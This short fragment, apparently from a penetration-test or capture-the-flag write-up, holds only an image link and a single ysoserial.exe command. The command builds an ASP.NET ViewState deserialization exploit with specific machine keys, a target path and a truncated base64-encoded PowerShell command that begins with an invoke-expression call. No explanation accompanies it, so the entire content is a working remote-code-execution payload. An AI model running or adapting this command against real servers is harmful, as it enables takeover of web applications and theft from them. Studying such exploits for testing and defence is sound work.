 ysoserial.exe -p ViewState -g TypeConfuseDelegate --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" --path="/portfolio" -c "powershell -e SQBFAFgAIAAoA....."